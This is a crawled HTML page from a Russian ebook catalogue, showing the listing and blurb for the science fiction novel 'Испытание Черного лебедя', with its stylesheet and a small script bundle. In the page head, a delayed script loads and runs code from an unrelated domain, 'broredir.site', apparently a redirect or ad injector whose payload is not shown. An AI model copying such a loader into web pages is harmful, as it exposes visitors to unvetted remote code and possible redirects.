

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/ispytanie-chernogo-lebedya-623708.html
body_size: 4161
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Сергей Вакатов «Испытание Черного лебедя» (623708) / Научная фантастика</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Испытание Черного лебедя» Сергея Вакатова или скачивайбесплатно  в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/ispytanie-chernogo-lebedya-623708.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Сергей Вакатов",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/H\/M\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zgh_a1MbGrU7N7Ew8dz2bxN49Lr6XRAIkvBs61Zabtx9yZMOI5HfRTWk-ER4HM.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "0.01",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЛитРес: Самиздат"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/H\/M\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zgh_a1MbGrU7N7Ew8dz2bxN49Lr6XRAIkvBs61Zabtx9yZMOI5HfRTWk-ER4HM.jpg",
    "description": "Фотография обложки книги Сергея Вакатова «Испытание Черного лебедя»",
    "name": "Обложка книги Сергея Вакатова «Испытание Черного лебедя»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/fantastika\/","name":"Фантастика"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/fantastika\/nauchnaya-fantastika\/","name":"Научная фантастика"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/fantastika/">Фантастика</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/fantastika/nauchnaya-fantastika/">Научная фантастика</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/H/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zgh_a1MbGrU7N7Ew8dz2bxN49Lr6XRAIkvBs61Zabtx9yZMOI5HfRTWk-ER4HM.jpg" alt="Обложка книги «Испытание Черного лебедя» автора Сергея Вакатова." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Испытание Черного лебедя                    </h1>

                                            <div class="author">
                            Автор: Сергей Вакатов
                        </div>
                    
                                            <div>
                            Издательство: ЛитРес: Самиздат
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/623708" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="623708"/>
                                <b>Бесплатно</b>
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Читать книгу</button>
                            </form>
                        
                    </div>

                    
                    
                                            <div class="description">
                            <p>С высоты небоскреба был отличный обзор на город. Солнце медленно клонилось к горизонту, отражаясь в стеклах других высоток. Краски города постепенно меркли вслед уходящему солнцу. Где-то внизу летела птица. Антон, стоя на крыше этого здания, чем-то завидовал этому существу, у которого почти не было проблем. В дверь позади настойчиво стучали, слышались приказы открыть. Наконец, и они смолкли. Антон схватился руками за голову, столько воспоминаний накатили на него разом… Он стоял на этом же месте совсем недавно и был тогда счастлив. Рядом стояла Анжела, чуть позади Николай и Александр. Тогда они беззаботно болтали о какой-то ерунде, весело смеялись над всем подряд, даже не подозревая о том, что должно было произойти в последующие дни.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/sad-chto-vyros-pod-viselicey-623791.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/3/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE628m_f8dbD3T5DaQdEhGMa783mN32q-XWaVUuKNc7Cs5QKxrQEsZp78_7HmDa3Q.jpg" alt="Обложка книги «Сад, что вырос под виселицей» автора Луки Некрасова. ISBN 9785447497354." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Сад, что вырос под виселицей
    </a>
</div>

    <div class="author">
        автор Лука Некрасов
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/nz-nabor-zemlyanina-623820.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/l/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z97_aobbG2OVG3baH1CX5yjf75EfQjHYihzTFvYH2K_SYkYE2WcFpMf7tMhYl8.jpg" alt="Обложка книги «НЗ. набор землянина» автора Оксаны Демченко. ISBN 9785447493448." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        НЗ. набор землянина
    </a>
</div>

    <div class="author">
        автор Оксана Демченко
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/hz-harakter-zemlyanina-623840.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/6/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zVw_f0TbGeFQPx4nsKDw3ASsvsaO20QuPYylT9W6Fn-HhiVLXrBJmhuQoAFa6A.jpg" alt="Обложка книги «ХЗ. характер землянина» автора Оксаны Демченко. ISBN 9785447495992." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        ХЗ. характер землянина
    </a>
</div>

    <div class="author">
        автор Оксана Демченко
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/os-vremeni-igry-razumnyh-623847.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/C/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zom_a8dbGjTAogiricc_t5ZPgvpEFB4Yv4vcsOK_t-fuIvJKAwVtFfBVpPg6CI.jpg" alt="Обложка книги «Ось времени. Игры разумных» автора Татьяны Хмельницкая. ISBN 9785447496838." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Ось времени. Игры разумных
    </a>
</div>

    <div class="author">
        автор Татьяна Хмельницкая
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2025 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 850
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: -283
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);